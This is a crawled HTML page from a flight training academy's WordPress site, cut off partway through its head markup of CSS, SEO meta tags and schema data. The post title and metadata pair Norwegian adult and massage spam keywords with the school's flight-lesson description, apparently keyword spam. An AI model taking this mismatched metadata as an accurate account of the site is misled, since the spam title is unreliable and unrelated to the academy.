

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/
body_size: 164595
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Norwegian homemade porn damer som tisser - thaimassage drammen massasje fredrikstad - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Norwegian homemade porn damer som tisser - thaimassage drammen massasje fredrikstad - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2022-12-29T23:33:43+00:00" />
	<meta property="article:modified_time" content="2023-04-18T02:33:44+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="30 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/#article","isPartOf":{"@id":"http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Norwegian homemade porn damer som tisser &#8211; thaimassage drammen massasje fredrikstad","datePublished":"2022-12-29T23:33:43+00:00","dateModified":"2023-04-18T02:33:44+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/"},"wordCount":6119,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/","url":"http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/","name":"Norwegian homemade porn damer som tisser - thaimassage drammen massasje fredrikstad - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2022-12-29T23:33:43+00:00","dateModified":"2023-04-18T02:33:44+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Norwegian homemade porn damer som tisser &#8211; thaimassage drammen massasje fredrikstad"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Norwegian homemade porn damer som tisser &#8211; thaimassage drammen massasje fredrikstad Comments Feed" href="http://www.multifly.aero/2022/12/30/norwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 